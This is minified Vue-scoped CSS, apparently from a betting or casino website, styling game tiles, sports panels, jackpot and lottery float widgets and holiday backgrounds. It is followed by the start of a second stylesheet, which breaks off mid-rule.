.btn-custom[data-v-6080891e]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-6080891e]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-6080891e]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-6080891e .5s 1}@keyframes gelatine-6080891e{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-6080891e]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-6080891e]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-6080891e]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-6080891e]{font-weight:700!important}.btnYellow[data-v-6080891e],.btnYellow[data-v-6080891e]:focus,.btnYellow[data-v-6080891e]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-6080891e]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-6080891e]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-6080891e]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-6080891e]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-6080891e]{font-weight:700}.flexStart[data-v-6080891e]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-6080891e]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-6080891e]{margin-bottom:24px}ul[data-v-6080891e]{margin:0}.sports[data-v-6080891e]{margin:24px 0 0}.top[data-v-6080891e]{height:36px;display:flex;align-items:center;justify-content:space-between}.top .top-title[data-v-6080891e]{display:flex;gap:8px;align-items:center;color:#02adff;font-size:20px;font-weight:600;cursor:pointer}.top .top-title svg[data-v-6080891e]{font-size:24px}.top .top-title img[data-v-6080891e]{width:24px}.top .top-title img.hotIcon-label[data-v-6080891e]{width:110px;height:auto;transform:translateY(3px)}.sport-list[data-v-6080891e]{display:flex;justify-content:space-between}.sport-list li[data-v-6080891e]{width:344px;height:200px;position:relative}.sport-list li[data-v-6080891e]:not(.maintenance){cursor:pointer}.sport-list li.maintenance .mask[data-v-6080891e],.sport-list li:hover .bg-active[data-v-6080891e],.sport-list li:hover .mask[data-v-6080891e]{opacity:1}.sport-list li.maintenance .mask img[data-v-6080891e]:first-child{display:none}.sport-list li.maintenance .mask div[data-v-6080891e],.sport-list li.maintenance .mask img[data-v-6080891e]:nth-child(2){display:initial}.sport-list li .bg-active[data-v-6080891e],.sport-list li .bg[data-v-6080891e]{width:100%;height:100%;position:absolute;top:0;left:0}.sport-list li .bg-active[data-v-6080891e]{opacity:0;z-index:1;transition:all .3s}.sport-list li .mask[data-v-6080891e]{position:absolute;width:100%;height:100%;left:0;top:0;background:rgba(20,22,28,.6);display:grid;justify-items:center;align-content:center;color:hsla(0,0%,100%,.8);font-family:PingFang SC;font-size:16px;font-weight:600;line-height:150%;opacity:0;transition:all .3s}.sport-list li .mask img[data-v-6080891e]{width:48px}.sport-list li .mask div[data-v-6080891e],.sport-list li .mask img[data-v-6080891e]:nth-child(2){display:none}.font-family-dinbold[data-v-a7cd7fce]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-a7cd7fce]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-a7cd7fce]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-a7cd7fce]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-a7cd7fce]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-a7cd7fce{0%{top:0}to{top:100%}}.font-yellow[data-v-a7cd7fce]{color:#ffc378}.font-blue[data-v-a7cd7fce]{color:#7cacff}.font-green[data-v-a7cd7fce]{color:#45c9a5}.font-orange[data-v-a7cd7fce]{color:#eb6060}.font-yellow2[data-v-a7cd7fce]{color:#f5c71d}.font-vs[data-v-a7cd7fce]{color:#d69c75}.mb-0[data-v-a7cd7fce]{margin-bottom:0}.mt-20[data-v-a7cd7fce]{margin-top:20px}.overflow[data-v-a7cd7fce]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-a7cd7fce]{cursor:pointer}.flex-between[data-v-a7cd7fce]{display:flex;justify-content:space-between}.active-btn[data-v-a7cd7fce]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-a7cd7fce]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-a7cd7fce]{padding-top:5px}.cell-border>div small[data-v-a7cd7fce]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-a7cd7fce]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-a7cd7fce]{color:#018fff}.font-linear[data-v-a7cd7fce]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-a7cd7fce]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-a7cd7fce]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-a7cd7fce]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-a7cd7fce]:after,.anim-btn[data-v-a7cd7fce]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-a7cd7fce]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-a7cd7fce]:hover:after,.anim-btn[data-v-a7cd7fce]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-a7cd7fce]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-a7cd7fce]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-a7cd7fce]{border-radius:4.8px}.anim-game-warp .overlay[data-v-a7cd7fce]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-a7cd7fce]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-a7cd7fce]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-a7cd7fce]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-a7cd7fce]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-a7cd7fce]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-a7cd7fce]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-a7cd7fce .5s 1}@keyframes gelatine-a7cd7fce{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-a7cd7fce]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-a7cd7fce]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-a7cd7fce]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-a7cd7fce]{font-weight:700!important}.btnYellow[data-v-a7cd7fce],.btnYellow[data-v-a7cd7fce]:focus,.btnYellow[data-v-a7cd7fce]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-a7cd7fce]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-a7cd7fce]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-a7cd7fce]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-a7cd7fce]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-a7cd7fce]{font-weight:700}.flexStart[data-v-a7cd7fce]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-a7cd7fce]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-a7cd7fce]{margin-bottom:24px}.jackpot-float[data-v-a7cd7fce]{position:fixed;width:103px;height:112px;background:var(--bg_jackpot-float) no-repeat 50%;background-size:contain;cursor:move;-webkit-user-select:none;-moz-user-select:none;user-select:none;right:24px;bottom:226px;z-index:999}.jackpot-float.change-top[data-v-a7cd7fce]{bottom:316px}.jackpot-float.change-top-1[data-v-a7cd7fce]{bottom:336px}.jackpot-float.transform[data-v-a7cd7fce]{transform:translateY(calc(-100% - 8px))}.jackpot-float.egame[data-v-a7cd7fce],.jackpot-float.promo[data-v-a7cd7fce]{bottom:228px}.jackpot-float .money[data-v-a7cd7fce]{width:64px;position:absolute;top:-6px;left:50%;transform:translateX(-50%)}.jackpot-float .dot[data-v-a7cd7fce]{padding:0 4px;width:-moz-fit-content;width:fit-content;min-width:20px;height:20px;border-radius:20px;background:#ff1515;color:#fff;font-family:PingFang SC,Microsoft YaHei;font-size:12px;font-weight:600;text-align:center;line-height:20px}.jackpot-float .draggable-content[data-v-a7cd7fce]{width:-moz-max-content;width:max-content;position:absolute;left:52%;transform:translateX(-50%);bottom:40px;display:flex;gap:2px}.jackpot-float .draggable-content span[data-v-a7cd7fce]{white-space:nowrap;color:#ffea8f;font-family:DIN-Condensed-Bold;font-size:22px;text-align:center;line-height:26px;display:flex;justify-content:center;gap:2px}.jackpot-float .draggable-content span[data-v-a7cd7fce]:first-child{font-size:12px;line-height:30px}.font-family-dinbold[data-v-6cf1b11a]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-6cf1b11a]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-6cf1b11a]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-6cf1b11a]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-6cf1b11a]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-6cf1b11a{0%{top:0}to{top:100%}}.font-yellow[data-v-6cf1b11a]{color:#ffc378}.font-blue[data-v-6cf1b11a]{color:#7cacff}.font-green[data-v-6cf1b11a]{color:#45c9a5}.font-orange[data-v-6cf1b11a]{color:#eb6060}.font-yellow2[data-v-6cf1b11a]{color:#f5c71d}.font-vs[data-v-6cf1b11a]{color:#d69c75}.mb-0[data-v-6cf1b11a]{margin-bottom:0}.mt-20[data-v-6cf1b11a]{margin-top:20px}.overflow[data-v-6cf1b11a]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-6cf1b11a]{cursor:pointer}.flex-between[data-v-6cf1b11a]{display:flex;justify-content:space-between}.active-btn[data-v-6cf1b11a]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-6cf1b11a]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-6cf1b11a]{padding-top:5px}.cell-border>div small[data-v-6cf1b11a]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-6cf1b11a]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-6cf1b11a]{color:#018fff}.font-linear[data-v-6cf1b11a]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-6cf1b11a]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-6cf1b11a]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-6cf1b11a]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-6cf1b11a]:after,.anim-btn[data-v-6cf1b11a]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-6cf1b11a]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-6cf1b11a]:hover:after,.anim-btn[data-v-6cf1b11a]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-6cf1b11a]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-6cf1b11a]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-6cf1b11a]{border-radius:4.8px}.anim-game-warp .overlay[data-v-6cf1b11a]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-6cf1b11a]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-6cf1b11a]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-6cf1b11a]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-6cf1b11a]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-6cf1b11a]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-6cf1b11a]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-6cf1b11a .5s 1}@keyframes gelatine-6cf1b11a{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-6cf1b11a]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-6cf1b11a]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-6cf1b11a]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-6cf1b11a]{font-weight:700!important}.btnYellow[data-v-6cf1b11a],.btnYellow[data-v-6cf1b11a]:focus,.btnYellow[data-v-6cf1b11a]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-6cf1b11a]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-6cf1b11a]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-6cf1b11a]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-6cf1b11a]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-6cf1b11a]{font-weight:700}.flexStart[data-v-6cf1b11a]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-6cf1b11a]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-6cf1b11a]{margin-bottom:24px}.lottery-float[data-v-6cf1b11a]{position:fixed;width:103px;height:112px;cursor:move;-webkit-user-select:none;-moz-user-select:none;user-select:none;right:24px;bottom:226px;z-index:999;background:url(../../../cdn/tus5r4v1F/img/float.434807b5.webp) no-repeat 50%;background-size:contain}.lottery-float.change-top[data-v-6cf1b11a]{bottom:316px}.lottery-float.change-top-1[data-v-6cf1b11a]{bottom:336px}.font-family-dinbold[data-v-493c6e54]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-493c6e54]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-493c6e54]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-493c6e54]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-493c6e54]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-493c6e54{0%{top:0}to{top:100%}}.font-yellow[data-v-493c6e54]{color:#ffc378}.font-blue[data-v-493c6e54]{color:#7cacff}.font-green[data-v-493c6e54]{color:#45c9a5}.font-orange[data-v-493c6e54]{color:#eb6060}.font-yellow2[data-v-493c6e54]{color:#f5c71d}.font-vs[data-v-493c6e54]{color:#d69c75}.mb-0[data-v-493c6e54]{margin-bottom:0}.mt-20[data-v-493c6e54]{margin-top:20px}.overflow[data-v-493c6e54]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-493c6e54]{cursor:pointer}.flex-between[data-v-493c6e54]{display:flex;justify-content:space-between}.active-btn[data-v-493c6e54]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-493c6e54]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-493c6e54]{padding-top:5px}.cell-border>div small[data-v-493c6e54]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-493c6e54]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-493c6e54]{color:#018fff}.font-linear[data-v-493c6e54]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-493c6e54]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-493c6e54]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-493c6e54]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-493c6e54]:after,.anim-btn[data-v-493c6e54]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-493c6e54]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-493c6e54]:hover:after,.anim-btn[data-v-493c6e54]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-493c6e54]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-493c6e54]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-493c6e54]{border-radius:4.8px}.anim-game-warp .overlay[data-v-493c6e54]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-493c6e54]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-493c6e54]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-493c6e54]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-493c6e54]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-493c6e54]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-493c6e54]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-493c6e54 .5s 1}@keyframes gelatine-493c6e54{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-493c6e54]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-493c6e54]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-493c6e54]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-493c6e54]{font-weight:700!important}.btnYellow[data-v-493c6e54],.btnYellow[data-v-493c6e54]:focus,.btnYellow[data-v-493c6e54]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-493c6e54]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-493c6e54]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-493c6e54]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-493c6e54]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-493c6e54]{font-weight:700}.flexStart[data-v-493c6e54]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-493c6e54]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-493c6e54]{margin-bottom:24px}.home_wrapper[data-v-493c6e54]{width:1424px;margin:0 auto;min-height:1000px;position:relative;z-index:10}.home_page_out_wrapper[data-v-493c6e54]{padding-bottom:24px}.home_page_out_wrapper .firework_left[data-v-493c6e54],.home_page_out_wrapper .firework_right[data-v-493c6e54]{pointer-events:none}.home_page_out_wrapper.newyear2025[data-v-493c6e54]{background:url(../../../cdn/tus5r4v1F/img/bg_left.277d4b1b.png) no-repeat,url(../../../cdn/tus5r4v1F/img/bg_right.f1db90bd.png) no-repeat;background-size:274px auto,240px auto;background-attachment:fixed;background-position:left 120px,right 120px}.home_page_out_wrapper.newyear2025 .firework_left[data-v-493c6e54]{position:fixed;top:300px;left:-80px}.home_page_out_wrapper.newyear2025 .firework_right[data-v-493c6e54]{position:fixed;top:200px;right:-220px}.home_page_out_wrapper.europeanCup[data-v-493c6e54]{background:url(../../../cdn/tus5r4v1F/img/eucupLeft.71aa6c6a.png) no-repeat,url(../../../cdn/tus5r4v1F/img/eucupRight.06c2128c.png) no-repeat;background-size:274px auto,270px auto;background-attachment:fixed;background-position:left 120px,right 120px}.home_page_out_wrapper.europeanCup .firework_left[data-v-493c6e54]{position:absolute;top:190px;left:-80px}.home_page_out_wrapper.europeanCup .firework_right[data-v-493c6e54]{position:absolute;top:200px;right:-220px}

--- FILE ---
content_type: text/css
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/css/chunk-6c84c516.9e31ffd1.css
body_size: 1494
content:
.font-family-dinbold[data-v-13dffc75]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-13dffc75]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-13dffc75]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-13dffc75]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-13dffc75]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-13dffc75{0%{top:0}to{top:100%}}.font-yellow[data-v-13dffc75]{color:#ffc378}.font-blue[data-v-13dffc75]{color:#7cacff}.font-green[data-v-13dffc75]{color:#45c9a5}.font-orange[data-v-13dffc75]{color:#eb6060}.font-yellow2[data-v-13dffc75]{color:#f5c71d}.font-vs[data-v-13dffc75]{color:#d69c75}.mb-0[data-v-13dffc75]{margin-bottom:0}.mt-20[data-v-13dffc75]{margin-top:20px}.overflow[data-v-13dffc75]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-13dffc75]{cursor:pointer}.flex-between[data-v-13dffc75]{display:flex;justify-content:space-between}.active-btn[data-v-13dffc75]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-13dffc75]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-13dffc75]{padding-top:5px}.cell-border>div small[data-v-13dffc75]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-13dffc75]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-13dffc75]{color:#018fff}.font-linear[data-v-13dffc75]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-13dffc75]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-13dffc75]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-13dffc75]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-13dffc75]:after,.anim-btn[data-v-13dffc75]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-13dffc75]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-13dffc75]:hover:after,.anim-btn[data-v-13dffc75]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-13dffc75]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-13dffc75]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-13dffc75]{border-radius:4.8px}.anim-game-warp .overlay[data-v-13dffc75]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-13dffc75]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-13dffc75]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-13dffc75]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-13dffc75]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-13dffc75]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-13dffc75]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-13dffc75 .5s 1}@keyframes 